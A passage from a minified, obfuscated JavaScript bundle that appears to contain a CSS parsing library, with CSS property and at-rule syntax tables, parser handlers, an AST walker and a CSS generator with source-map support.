sition-y":t(1679),"background-repeat":t(3446),"background-size":t(3124),"block-size":t(595),border:t(957),"border-block":t(753),"border-block-color":t(3239),"border-block-style":t(2028),"border-block-width":t(3175),"border-block-end":t(753),"border-block-end-color":t(2350),"border-block-end-style":t(2028),"border-block-end-width":t(3175),"border-block-start":t(753),"border-block-start-color":t(2350),"border-block-start-style":t(2028),"border-block-start-width":t(3175),"border-bottom":t(957),"border-bottom-color":t(2350),"border-bottom-left-radius":t(761),"border-bottom-right-radius":t(761),"border-bottom-style":t(3556),"border-bottom-width":t(1309),"border-collapse":t(3238),"border-color":t(1990),"border-end-end-radius":t(761),"border-end-start-radius":t(761),"border-image":t(618),"border-image-outset":t(2874),"border-image-repeat":t(1712),"border-image-slice":t(348),"border-image-source":t(313),"border-image-width":t(1285),"border-inline":t(753),"border-inline-end":t(753),"border-inline-color":t(3239),"border-inline-style":t(2028),"border-inline-width":t(3175),"border-inline-end-color":t(2350),"border-inline-end-style":t(2028),"border-inline-end-width":t(3175),"border-inline-start":t(753),"border-inline-start-color":t(2350),"border-inline-start-style":t(2028),"border-inline-start-width":t(3175),"border-left":t(957),"border-left-color":t(830),"border-left-style":t(3556),"border-left-width":t(1309),"border-radius":t(2657),"border-right":t(957),"border-right-color":t(830),"border-right-style":t(3556),"border-right-width":t(1309),"border-spacing":t(646),"border-start-end-radius":t(761),"border-start-start-radius":t(761),"border-style":t(2966),"border-top":t(957),"border-top-color":t(830),"border-top-left-radius":t(761),"border-top-right-radius":t(761),"border-top-style":t(3556),"border-top-width":t(1309),"border-width":t(522),bottom:t(3561),"box-align":t(1469),"box-decoration-break":t(1840),"box-direction":t(2978),"box-flex":t(831),"box-flex-group":t(1235),"box-lines":t(2743),"box-ordinal-group":t(1235),"box-orient":t(2519),"box-pack":t(2413),"box-shadow":t(403),"box-sizing":t(3322),"break-after":t(1038),"break-before":t(1038),"break-inside":t(1429),"caption-side":t(1268),caret:t(3585),"caret-color":t(1092),"caret-shape":t(829),clear:t(1993),clip:t(2074),"clip-path":t(2121),"clip-rule":t(2690),color:t(830),"color-interpolation-filters":t(2466),"color-scheme":t(623),"column-count":t(3269),"column-fill":t(1953),"column-gap":t(3095),"column-rule":t(1986),"column-rule-color":t(830),"column-rule-style":t(1586),"column-rule-width":t(462),"column-span":t(1964),"column-width":t(630),columns:t(3179),contain:t(3612),"contain-intrinsic-size":t(2880),"contain-intrinsic-block-size":t(1022),"contain-intrinsic-height":t(1022),"contain-intrinsic-inline-size":t(1022),"contain-intrinsic-width":t(1022),container:t(3372),"container-name":t(2201),"container-type":t(2998),content:t(2947),"content-visibility":t(1114),"counter-increment":t(782),"counter-reset":t(446),"counter-set":t(782),cursor:t(772),d:t(1338),cx:t(3174),cy:t(3174),direction:t(1710),display:t(2008),"dominant-baseline":t(656),"empty-cells":t(1504),"field-sizing":t(2006),fill:t(3292),"fill-opacity":t(279),"fill-rule":t(2690),filter:t(2524),flex:t(2873),"flex-basis":t(1383),"flex-direction":t(2179),"flex-flow":t(1332),"flex-grow":t(831),"flex-shrink":t(831),"flex-wrap":t(2514),float:t(902),font:t(450),"font-family":t(1036),"font-feature-settings":t(501),"font-kerning":t(2897),"font-language-override":t(1009),"font-optical-sizing":t(3157),"font-palette":t(1945),"font-variation-settings":t(404),"font-size":t(1736),"font-size-adjust":t(2474),"font-smooth":t(643),"font-stretch":t(1638),"font-style":t(325),"font-synthesis":t(1130),"font-synthesis-position":t(3157),"font-synthesis-small-caps":t(3157),"font-synthesis-style":t(3157),"font-synthesis-weight":t(3157),"font-variant":t(2866),"font-variant-alternates":t(2267),"font-variant-caps":t(2933),"font-variant-east-asian":t(275),"font-variant-emoji":t(3566),"font-variant-ligatures":t(566),"font-variant-numeric":t(2911),"font-variant-position":t(1031),"font-weight":t(904),"forced-color-adjust":t(1497),gap:t(476),grid:t(2870),"grid-area":t(3433),"grid-auto-columns":t(1147),"grid-auto-flow":t(3502),"grid-auto-rows":t(1147),"grid-column":t(1805),"grid-column-end":t(1763),"grid-column-gap":t(1547),"grid-column-start":t(1763),"grid-gap":t(1493),"grid-row":t(1805),"grid-row-end":t(1763),"grid-row-gap":t(1547),"grid-row-start":t(1763),"grid-template":t(3559),"grid-template-areas":t(1598),"grid-template-columns":t(299),"grid-template-rows":t(299),"hanging-punctuation":t(755),height:t(3614),"hyphenate-character":t(2392),"hyphenate-limit-chars":t(2346),hyphens:t(3369),"image-orientation":t(2589),"image-rendering":t(3041),"image-resolution":t(2271),"ime-mode":t(367),"initial-letter":t(692),"initial-letter-align":t(3120),"inline-size":t(595),"input-security":t(3157),inset:t(1182),"inset-block":t(3431),"inset-block-end":t(1250),"inset-block-start":t(1250),"inset-inline":t(3431),"inset-inline-end":t(1250),"inset-inline-start":t(1250),"interpolate-size":t(3452),isolation:t(876),"justify-content":t(499),"justify-items":t(3235),"justify-self":t(604),"justify-tracks":t(2019),left:t(3561),"letter-spacing":t(3095),"line-break":t(1641),"line-clamp":t(1965),"line-height":t(3491),"line-height-step":t(1848),"list-style":t(2272),"list-style-image":t(463),"list-style-position":t(3155),"list-style-type":t(660),margin:t(1347),"margin-block":t(1631),"margin-block-end":t(1324),"margin-block-start":t(1324),"margin-bottom":t(3561),"margin-inline":t(1631),"margin-inline-end":t(1324),"margin-inline-start":t(1324),"margin-left":t(3561),"margin-right":t(3561),"margin-top":t(3561),"margin-trim":t(1216),marker:t(2536),"marker-end":t(2536),"marker-mid":t(2536),"marker-start":t(2536),mask:t(3472),"mask-border":t(2738),"mask-border-mode":t(1740),"mask-border-outset":t(2874),"mask-border-repeat":t(1712),"mask-border-slice":t(1939),"mask-border-source":t(313),"mask-border-width":t(1285),"mask-clip":t(834),"mask-composite":t(1947),"mask-image":t(1449),"mask-mode":t(329),"mask-origin":t(1546),"mask-position":t(3550),"mask-repeat":t(3446),"mask-size":t(3124),"mask-type":t(1740),"masonry-auto-flow":t(1210),"math-depth":t(461),"math-shift":t(2307),"math-style":t(2307),"max-block-size":t(2149),"max-height":t(1891),"max-inline-size":t(2149),"max-lines":t(1965),"max-width":t(1891),"min-block-size":t(3038),"min-height":t(3614),"min-inline-size":t(3038),"min-width":t(3614),"mix-blend-mode":t(2704),"object-fit":t(2440),"object-position":t(3123),offset:t(2018),"offset-anchor":t(2736),"offset-distance":t(1547),"offset-path":t(2055),"offset-position":t(2568),"offset-rotate":t(3613),opacity:t(2134),order:t(1235),orphans:t(1235),outline:t(2851),"outline-color":t(1092),"outline-offset":t(1848),"outline-style":t(655),"outline-width":t(1309),overflow:t(1970),"overflow-anchor":t(3157),"overflow-block":t(738),"overflow-clip-box":t(2007),"overflow-clip-margin":t(1189),"overflow-inline":t(738),"overflow-wrap":t(3504),"overflow-x":t(738),"overflow-y":t(738),overlay:t(805),"overscroll-behavior":t(2875),"overscroll-behavior-block":t(1074),"overscroll-behavior-inline":t(1074),"overscroll-behavior-x":t(1074),"overscroll-behavior-y":t(1074),padding:t(1819),"padding-block":t(2054),"padding-block-end":t(3476),"padding-block-start":t(3476),"padding-bottom":t(3174),"padding-inline":t(2054),"padding-inline-end":t(3476),"padding-inline-start":t(3476),"padding-left":t(3174),"padding-right":t(3174),"padding-top":t(3174),page:t(1649),"page-break-after":t(2926),"page-break-before":t(2926),"page-break-inside":t(1088),"paint-order":t(548),perspective:t(1731),"perspective-origin":t(3123),"place-content":t(2517),"place-items":t(2857),"place-self":t(3596),"pointer-events":t(394),position:t(3527),"position-anchor":t(1141),"position-area":t(2500),"position-try":t(3473),"position-try-fallbacks":t(2778),"position-try-order":t(2741),"position-visibility":t(722),"print-color-adjust":t(713),quotes:t(701),r:t(3174),resize:t(1625),right:t(3561),rotate:t(3250),"row-gap":t(3095),"ruby-align":t(574),"ruby-merge":t(1395),"ruby-position":t(3088),rx:t(3174),ry:t(3174),scale:t(2680),"scrollbar-color":t(2080),"scrollbar-gutter":t(1380),"scrollbar-width":t(2240),"scroll-behavior":t(865),"scroll-margin":t(3340),"scroll-margin-block":t(2812),"scroll-margin-block-start":t(1848),"scroll-margin-block-end":t(1848),"scroll-margin-bottom":t(1848),"scroll-margin-inline":t(2812),"scroll-margin-inline-start":t(1848),"scroll-margin-inline-end":t(1848),"scroll-margin-left":t(1848),"scroll-margin-right":t(1848),"scroll-margin-top":t(1848),"scroll-padding":t(3271),"scroll-padding-block":t(2546),"scroll-padding-block-start":t(1676),"scroll-padding-block-end":t(1676),"scroll-padding-bottom":t(1676),"scroll-padding-inline":t(2546),"scroll-padding-inline-start":t(1676),"scroll-padding-inline-end":t(1676),"scroll-padding-left":t(1676),"scroll-padding-right":t(1676),"scroll-padding-top":t(1676),"scroll-snap-align":t(1596),"scroll-snap-coordinate":t(3415),"scroll-snap-destination":t(3123),"scroll-snap-points-x":t(1620),"scroll-snap-points-y":t(1620),"scroll-snap-stop":t(723),"scroll-snap-type":t(1150),"scroll-snap-type-x":t(2971),"scroll-snap-type-y":t(2971),"scroll-timeline":t(3392),"scroll-timeline-axis":t(1818),"scroll-timeline-name":t(1122),"shape-image-threshold":t(2134),"shape-margin":t(1547),"shape-outside":t(3592),"shape-rendering":t(533),stroke:t(3292),"stroke-dasharray":t(386),"stroke-dashoffset":t(3246),"stroke-linecap":t(794),"stroke-linejoin":t(2975),"stroke-miterlimit":t(1691),"stroke-opacity":t(2692),"stroke-width":t(3246),"tab-size":t(1200),"table-layout":t(881),"text-align":t(2905),"text-align-last":t(1868),"text-anchor":t(1922),"text-combine-upright":t(1306),"text-decoration":t(2785),"text-decoration-color":t(830),"text-decoration-line":t(1056),"text-decoration-skip":t(3355),"text-decoration-skip-ink":t(3163),"text-decoration-style":t(2503),"text-decoration-thickness":t(1756),"text-emphasis":t(2135),"text-emphasis-color":t(830),"text-emphasis-position":t(3048),"text-emphasis-style":t(1523),"text-indent":t(2570),"text-justify":t(2924),"text-orientation":t(470),"text-overflow":t(2013),"text-rendering":t(1488),"text-shadow":t(2487),"text-size-adjust":t(1430),"text-spacing-trim":t(857),"text-transform":t(616),"text-underline-offset":t(2753),"text-underline-position":t(1559),"text-wrap":t(2485),"text-wrap-mode":t(966),"text-wrap-style":t(2249),"timeline-scope":t(1732),top:t(3561),"touch-action":t(2050),transform:t(3498),"transform-box":t(3548),"transform-origin":t(684),"transform-style":t(1402),transition:t(2088),"transition-behavior":t(3221),"transition-delay":t(1300),"transition-duration":t(1300),"transition-property":t(2703),"transition-timing-function":t(2306),translate:t(974),"unicode-bidi":t(3119),"user-select":t(3033),"vector-effect":t(1288),"vertical-align":t(2979),"view-timeline":t(2965),"view-timeline-axis":t(1818),"view-timeline-inset":t(3320),"view-timeline-name":t(1732),"view-transition-name":t(2484),visibility:t(815),"white-space":t(351),"white-space-collapse":t(812),widows:t(1235),width:t(3614),"will-change":t(3192),"word-break":t(2606),"word-spacing":t(300),"word-wrap":t(1621),"writing-mode":t(2205),x:t(3174),y:t(3174),"z-index":t(1709),zoom:t(2090),"-moz-background-clip":t(605),"-moz-border-radius-bottomleft":t(1461),"-moz-border-radius-bottomright":t(2037),"-moz-border-radius-topleft":t(2550),"-moz-border-radius-topright":t(2037),"-moz-control-character-visibility":t(1788),"-moz-osx-font-smoothing":t(1070),"-moz-user-select":t(1864),"-ms-flex-align":t(3071),"-ms-flex-item-align":t(608),"-ms-flex-line-pack":t(2605),"-ms-flex-negative":t(2744),"-ms-flex-pack":t(2458),"-ms-flex-order":t(1235),"-ms-flex-positive":t(287),"-ms-flex-preferred-size":t(3499),"-ms-interpolation-mode":t(2291),"-ms-grid-column-align":t(455),"-ms-grid-row-align":t(455),"-ms-hyphenate-limit-last":t(2262),"-webkit-background-clip":t(521),"-webkit-column-break-after":t(3436),"-webkit-column-break-before":t(3436),"-webkit-column-break-inside":t(3436),"-webkit-font-smoothing":t(568),"-webkit-mask-box-image":t(2994),"-webkit-print-color-adjust":t(713),"-webkit-text-security":t(457),"-webkit-user-drag":t(3029),"-webkit-user-select":t(2433),"alignment-baseline":t(3160),"baseline-shift":t(1644),behavior:t(2862),cue:t(1751),"cue-after":t(1389),"cue-before":t(1389),"glyph-orientation-horizontal":t(1883),"glyph-orientation-vertical":t(1883),kerning:t(1227),pause:t(680),"pause-after":t(1409),"pause-before":t(1409),rest:t(277),"rest-after":t(1409),"rest-before":t(1409),src:t(2766),speak:t(364),"speak-as":t(1082),"unicode-range":t(2347),"voice-balance":t(1081),"voice-duration":t(741),"voice-family":t(2412),"voice-pitch":t(1792),"voice-range":t(1792),"voice-rate":t(2483),"voice-stress":t(2646),"voice-volume":t(1243),"white-space-trim":t(590)},atrules:{charset:{prelude:t(3142),descriptors:null},"counter-style":{prelude:t(3161),descriptors:{"additive-symbols":t(951),fallback:t(3161),negative:t(1078),pad:t(3601),prefix:t(3610),range:t(770),"speak-as":t(3117),suffix:t(3610),symbols:t(3005),system:t(641)}},document:{prelude:t(3424),descriptors:null},"font-palette-values":{prelude:t(1657),descriptors:{"base-palette":t(687),"font-family":t(3045),"override-colors":t(3521)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(783),"descent-override":t(783),"font-display":t(1609),"font-family":t(3454),"font-feature-settings":t(501),"font-variation-settings":t(404),"font-stretch":t(2867),"font-style":t(1534),"font-weight":t(3574),"line-gap-override":t(783),"size-adjust":t(2111),src:t(2766),"unicode-range":t(2347)}},"font-feature-values":{prelude:t(3045),descriptors:null},import:{prelude:t(3210),descriptors:null},keyframes:{prelude:t(2021),descriptors:null},layer:{prelude:t(1173),descriptors:null},media:{prelude:t(909),descriptors:null},namespace:{prelude:t(2618),descriptors:null},page:{prelude:t(2330),descriptors:{bleed:t(2333),marks:t(3482),"page-orientation":t(2872),size:t(1357)}},"position-try":{prelude:t(1657),descriptors:{top:t(1250),left:t(1565),bottom:t(3215),right:t(1443),"inset-block-start":t(1261),"inset-block-end":t(1264),"inset-inline-start":t(879),"inset-inline-end":t(2904),"inset-block":t(2989),"inset-inline":t(1343),inset:t(1337),"margin-top":t(1160),"margin-left":t(1324),"margin-bottom":t(705),"margin-right":t(2428),"margin-block-start":t(2881),"margin-block-end":t(477),"margin-inline-start":t(1042),"margin-inline-end":t(3240),margin:t(3457),"margin-block":t(333),"margin-inline":t(891),width:t(595),height:t(2048),"min-width":t(3038),"min-height":t(1381),"max-width":t(2149),"max-height":t(1882),"block-size":t(2592),"inline-size":t(3096),"min-block-size":t(2652),"min-inline-size":t(938),"max-block-size":t(2706),"max-inline-size":t(3277),"align-self":t(2079),"justify-self":t(1721)}},property:{prelude:t(505),descriptors:{syntax:t(3142),inherits:t(619),"initial-value":t(1670)}},scope:{prelude:t(1801),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1817),descriptors:null},container:{prelude:t(1678),descriptors:null},nest:{prelude:t(2510),descriptors:null}},node:tt};function tu(e){const n=t;switch(this[n(2551)]){case oe:return this[n(1498)]();case ge:return this[n(2920)]();case ye:return this[n(498)](this[n(1354)],e[n(1902)]);case we:return this[n(2567)](this[n(1354)],e[n(1902)]);case ie:return this[n(615)]();case ue:return this[n(1340)]();case le:return this[n(3311)]();case ce:return this[n(828)]();case ne:return this[n(1066)](this[n(2384)],this[n(1842)],n(2869))?this[n(2696)]():this[n(2049)](this[n(1354)],e[n(1902)]);case se:return this[n(2696)]();case ee:return this[n(1903)](this[n(2384)],117)&&this[n(1903)](this[n(2384)]+1,43)?this[n(2375)]():this[n(297)]();case ae:{const t=this[n(1607)](this[n(2384)]);if(47===t||42===t||43===t||45===t)return this[n(2920)]();35===t&&this[n(295)](n(1258),this[n(2384)]+1);break}}}const eu={getNode:tu},nu={onWhiteSpace:function(e,n){const r=t;null!==n[r(2637)]&&r(2203)!==n[r(2637)][r(1159)]&&null!==e&&r(2203)!==e[r(1159)]&&n[r(2745)]({type:r(2203),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2551)]){case we:return this[e(3022)]();case oe:return this[e(1434)]();case me:return this[e(1079)](1)===me?this[e(2509)]():this[e(2329)]();case ee:return this[e(2275)]();case ce:case le:return this[e(3311)]();case ue:46===this[e(1607)](this[e(2384)])&&this[e(295)](e(350),this[e(2384)]+1);break;case ae:switch(this[e(1607)](this[e(2384)])){case 43:case 62:case 126:case 47:return this[e(2203)]();case 46:return this[e(2601)]();case 42:case 124:return this[e(2275)]();case 35:return this[e(1434)]();case 38:return this[e(1069)]()}}}};function ru(e){const n=t;return null!==e&&n(2920)===e[n(1159)]&&("-"===e[n(2258)][e[n(2258)][n(967)]-1]||"+"===e[n(2258)][e[n(2258)][n(967)]-1])}const ou={getNode:tu,onWhiteSpace(e,n){const r=t;ru(e)&&(e[r(2258)]=" "+e[r(2258)]),ru(n[r(2637)])&&(n[r(2637)][r(2258)]+=" ")},expression:function(){const e=t;return this[e(3371)](this[e(682)](null,!1))},var:function(){const e=t,n=this[e(2130)]();if(this[e(1652)](),n[e(2745)](this[e(297)]()),this[e(1652)](),this[e(2551)]===ge){n[e(2745)](this[e(2920)]());const t=this[e(1319)],r=this[e(2404)]?this[e(2801)](null):this[e(682)](this[e(673)],!1);if(e(2801)===r[e(1159)]&&r[e(2214)][e(3481)])for(let n=t-this[e(1319)];n<=0;n++)if(this[e(1079)](n)===de){r[e(2214)][e(2397)]({type:e(961),loc:null,value:" "});break}n[e(2745)](r)}return n}},iu=new Set([t(3603),t(800),t(2431),"or"]),su={parse:{prelude(){const e=t,n=this[e(2130)]();if(this[e(2551)]===ee){const t=this[e(2133)](this[e(2384)],this[e(1842)]);iu[e(2486)](t[e(3037)]())||n[e(2745)](this[e(297)]())}return n[e(2745)](this[e(2930)](e(1076))),n},block(e=!1){return this[t(925)](e)}}},au={parse:{prelude:null,block(){return this[t(925)](!0)}}};function cu(e,n){const r=t;return this[r(1379)]((()=>{const t=r;try{return e[t(2004)](this)}finally{this[t(1652)](),this[t(717)](0)!==ve&&this[t(295)]()}}),n||(()=>this[r(682)](null,!0)))}const lu={layer(){const e=t;this[e(1652)]();const n=this[e(2130)](),r=cu[e(2004)](this,this[e(699)]);return e(682)===r[e(1159)]&&""===r[e(2258)]||n[e(2745)](r),n},supports(){const e=t;this[e(1652)]();const n=this[e(2130)](),r=cu[e(2004)](this,this[e(1627)],(()=>cu[e(2004)](this,(()=>this[e(2930)](e(3159))))));return e(682)===r[e(1159)]&&""===r[e(2258)]||n[e(2745)](r),n}},uu={container:su,"font-face":au,import:{parse:{prelude(){const e=t,n=this[e(2130)]();switch(this[e(2551)]){case ie:n[e(2745)](this[e(615)]());break;case se:case ne:n[e(2745)](this[e(2696)]());break;default:this[e(295)](e(3330))}return this[e(1652)](),this[e(2551)]===ee&&this[e(1066)](this[e(2384)],this[e(1842)],e(602))?n[e(2745)](this[e(297)]()):this[e(2551)]===ne&&this[e(1066)](this[e(2384)],this[e(1842)],e(1460))&&n[e(2745)](this[e(2049)](null,lu)),this[e(1652)](),this[e(2551)]===ne&&this[e(1066)](this[e(2384)],this[e(1842)],e(1643))&&n[e(2745)](this[e(2049)](null,lu)),this[e(717)](0)!==ee&&this[e(717)](0)!==ye||n[e(2745)](this[e(2515)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(3371)](this[e(2220)]())},block(){return this[t(925)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(3371)](this[e(2515)]())},block(e=!1){return this[t(925)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(3371)](this[e(2695)]())},block(){return this[t(925)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(3371)](this[e(2695)]())},block(){return this[t(925)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(3371)](this[e(399)]())},block(e=!1){return this[t(925)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(925)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(3371)](this[e(2930)](e(3159)))},block(e=!1){return this[t(925)](e)}}}},du={parse(){const e=t;return this[e(3371)](this[e(2695)]())}},hu={parse(){const e=t;return this[e(3371)](this[e(1002)]())}},fu={parse(){const e=t;return this[e(3371)](this[e(297)]())}},mu={parse:function(){const e=t,n=this[e(2130)]();this[e(1652)]();t:for(;!this[e(1419)];){switch(this[e(2551)]){case ee:n[e(2745)](this[e(297)]());break;case ie:n[e(2745)](this[e(615)]());break;case ge:n[e(2745)](this[e(2920)]());break;case ve:break t;default:this[e(295)](e(1820))}this[e(1652)]()}return n}},pu={parse(){const e=t;return this[e(3371)](this[e(530)]())}},gu={dir:fu,has:du,lang:mu,matches:du,is:du,"-moz-any":du,"-webkit-any":du,where:du,not:du,"nth-child":pu,"nth-last-child":pu,"nth-last-of-type":pu,"nth-of-type":pu,slotted:hu,host:hu,"host-context":hu},wu=function n(r){const o=t,i=function(t){const e=a1B;let n="",r=e(1123),o=!1,i=mn,s=!1;const a=new tn,c=Object[e(2102)](new sn,function(t){const n=e,r={context:Object[n(3348)](null),features:Object[n(2102)](Object[n(3348)](null),t[n(2344)]),scope:Object[n(2102)](Object[n(3348)](null),t[n(1348)]),atrule:gn(t[n(1844)]),pseudo:gn(t[n(302)]),node:gn(t[n(810)])};for(const[e,o]of Object[n(2516)](t[n(1832)]))switch(typeof o){case n(1128):r[n(2416)][e]=o;break;case n(2305):r[n(2416)][e]=pn(o)}return{config:r,...r,...r[n(810)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:fn,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new ln,createSingleNodeList:t=>(new ln)[e(2397)](t),getFirstListNode:t=>t&&t[e(3321)],getLastListNode:t=>t&&t[e(2637)],parseWithFallback(t,n){const r=e,o=this[r(1319)];try{return t[r(2004)](this)}catch(t){if(s)throw t;this[r(3388)](o-this[r(1319)]);const e=n[r(2004)](this);return s=!0,i(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1079)](t++),r!==de&&r!==Ae)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(967)]?n[e(1607)](t):0,substring:(t,r)=>n[e(2133)](t,r),substrToCursor(t){const n=e;return this[n(2091)][n(2133)](t,this[n(2384)])},cmpChar:(t,e)=>Ve(n,t,e),cmpStr:(t,e,r)=>Pe(n,t,e,r),consume(t){const n=e,r=this[n(2384)];return this[n(1812)](t),this[n(3307)](r)},consumeFunctionName(){const t=e,r=n[t(2133)](this[t(2384)],this[t(1842)]-1);return this[t(1812)](ne),r},consumeNumber(t){const r=e,o=n[r(2133)](this[r(2384)],Ge(n,this[r(2384)]));return this[r(1812)](t),o},eat(t){const n=e;if(this[n(2551)]!==t){const e=Qe[t][n(556)](0,-6)[n(2140)](/-/g," ")[n(2140)](/^./,(t=>t[n(844)]()));let r=(/[[\](){}]/[n(2635)](e)?'"'+e+'"':e)+n(1360),o=this[n(2384)];switch(t){case ee:this[n(2551)]===ne||this[n(2551)]===se?(o=this[n(1842)]-1,r=n(1180)):r=n(350);break;case oe:this[n(2603)](35)&&(this[n(3007)](),o++,r=n(1658));break;case le:this[n(2551)]===ce&&(o=this[n(1842)],r=n(2899))}this[n(295)](r,o)}this[n(3007)]()},eatIdent(t){const n=e;this[n(2551)]===ee&&!1!==this[n(2032)](0,t)||this[n(295)](n(1335)+t+n(2030)),this[n(3007)]()},eatDelim(t){const n=e;this[n(2603)](t)||this[n(295)](n(1085)+String[n(2945)](t)+n(2030)),this[n(3007)]()},getLocation:(t,n)=>o?a[e(1996)](t,n,r):null,getLocationFromList(t){const n=e;if(o){const e=this[n(2417)](t),o=this[n(1949)](t);return a[n(1996)](null!==e?e[n(2791)][n(2221)][n(1351)]-a[n(2865)]:this[n(2384)],null!==o?o[n(2791)][n(3579)][n(1351)]-a[n(2865)]:this[n(2384)],r)}return null},error(t,r){const o=e,i=void 0!==r&&r<n[o(967)]?a[o(3608)](r):this[o(1419)]?a[o(3608)](function(t,e){const n=o;for(;e>=0&&Be(t[n(1607)](e));e--);return e+1}(n,n[o(967)]-1)):a[o(3608)](this[o(2384)]);throw new hn(t||o(3503),n,i[o(1351)],i[o(1116)],i[o(432)],a[o(3443)],a[o(353)])}});return Object[e(2102)]((function(t,l){const u=e;n=t,l=l||{},c[u(1265)](n,an),a[u(1265)](n,l[u(1351)],l[u(1116)],l[u(432)]),r=l[u(2301)]||u(1123),o=Boolean(l[u(298)]),i=u(1128)==typeof l[u(885)]?l[u(885)]:mn,s=!1,c[u(2400)]=!(u(2400)in l)||Boolean(l[u(2400)]),c[u(2094)]=!(u(2094)in l)||Boolean(l[u(2094)]),c[u(912)]=!(u(912)in l)||Boolean(l[u(912)]),c[u(2404)]=u(2404)in l&&Boolean(l[u(2404)]);const{context:d=u(2582),onComment:h}=l;if(d in c[u(2416)]==0)throw new Error(u(2572)+d+"`");u(1128)==typeof h&&c[u(2223)](((t,e,r)=>{const o=u;if(t===Ae){const t=c[o(3608)](e,r),i=Pe(n,r-2,r,"*/")?n[o(556)](e+2,r-2):n[o(556)](e+2,r);h(i,t)}}));const f=c[u(2416)][d][u(2004)](c,l);return c[u(1419)]||c[u(295)](),f}),{SyntaxError:hn,config:c[e(3474)]})}(r),s=function(t){const e=a1B,n=function(t){const e=a1B,n={};for(const r in t[e(810)])if(zn[e(2004)](t[e(810)],r)){const o=t[e(810)][r];if(!o[e(2747)])throw new Error(e(3288)+r+e(679));n[r]=Nn(0,o)}return n}(t),r={},o={},i=Symbol(e(2672)),s=Symbol(e(2542));for(const t in n)zn[e(2004)](n,t)&&null!==n[t]&&(r[t]=Bn(n[t],!1),o[t]=Bn(n[t],!0));const a=Ln(r),c=Ln(o),l=function(t,l){const u=e;function d(t,e,n){const r=a1B,o=h[r(2004)](g,t,e,n);return o===i||o!==s&&(!(!m[r(2354)](t[r(1159)])||!m[t[r(1159)]](t,g,d,p))||f[r(2004)](g,t,e,n)===i)}let h=En,f=En,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:i,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1128)==typeof l)h=l;else if(l&&(h=Tn(l[u(2450)]),f=Tn(l[u(2571)]),l[u(2610)]&&(m=o),l[u(880)])){if(a[u(2354)](l[u(880)]))m=l[u(2610)]?c[l[u(880)]]:a[l[u(880)]];else if(!n[u(2354)](l[u(880)]))throw new Error(u(542)+l[u(880)]+u(1873)+Object[u(2522)](n)[u(1550)]()[u(1660)](", ")+")");h=Cn(h,l[u(880)]),f=Cn(f,l[u(880)])}if(h===En&&f===En)throw new Error(u(416));d(t)};return l[e(3435)]=i,l[e(3388)]=s,l[e(678)]=function(t,e){let n=null;return l(t,(function(t,r,o){if(e[a1B(2004)](this,t,r,o))return n=t,i})),n},l[e(514)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,o){if(e[a1B(2004)](this,t,r,o))return n=t,i}}),n},l[e(933)]=function(t,e){const n=[];return l(t,(function(t,r,o){const i=a1B;e[i(2004)](this,t,r,o)&&n[i(2745)](t)})),n},l}(r),a=function(t){const n=a1B,r=new Map;for(let[e,o]of Object[n(2516)](t[n(810)]))n(1128)==typeof(o[n(707)]||o)&&r[n(1105)](e,o[n(707)]||o);return function(t,o){const i=n;let s="",a=0,c={node(t){const e=a1B;if(!r[e(2486)](t[e(1159)]))throw new Error(e(2263)+t[e(1159)]);r[e(489)](t[e(1159)])[e(2004)](l,t)},tokenBefore:Mn,token(t,e){const n=a1B;a=this[n(3016)](a,t,e),this[n(3297)](e,t,!1),t===ae&&92===e[n(1607)](0)&&this[n(3297)]("\n",de,!0)},emit(t){s+=t},result:()=>s};o&&(i(1128)==typeof o[i(541)]&&(c=o[i(541)](c)),o[i(2644)]&&(c=function(t){const e=i,n=new wn.x,r={line:1,column:0},o={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(810)];t[e(810)]=function(t){const i=e;if(t[i(2791)]&&t[i(2791)][i(2221)]&&bn[i(2486)](t[i(1159)])){const e=t[i(2791)][i(2221)][i(1116)],d=t[i(2791)][i(2221)][i(432)]-1;o[i(1116)]===e&&o[i(432)]===d||(o[i(1116)]=e,o[i(432)]=d,r[i(1116)]=c,r[i(432)]=l,u&&(u=!1,r[i(1116)]===s[i(1116)]&&r[i(432)]===s[i(432)]||n[i(3451)](a)),u=!0,n[i(3451)]({source:t[i(2791)][i(2091)],original:o,generated:r}))}d[i(2004)](this,t),u&&bn[i(2486)](t[i(1159)])&&(s[i(1116)]=c,s[i(432)]=l)};const h=t[e(3297)];t[e(3297)]=function(t,n,r){const o=e;for(let e=0;e<t[o(967)];e++)10===t[o(1607)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(3518)];return t[e(3518)]=function(){return u&&n[e(3451)](a),{css:f(),map:n}},t}(c)),o[i(1237)]in e&&(c[i(3016)]=e[o[i(1237)]]));const l={node:t=>c[i(810)](t),children:_n,token:(t,e)=>c[i(2449)](t,e),tokenize:Sn};return c[i(810)](t),c[i(3518)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1B;t[e(2214)]&&t[e(2214)]instanceof ln==0&&(t[e(2214)]=(new ln)[e(607)](t[e(2214)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1B;t[e(2214)]&&t[e(2214)]instanceof ln&&(t[e(2214)]=t[e(2214)][e(2717)]())}}),t)}),u={lexer:null,createLexer:t=>new 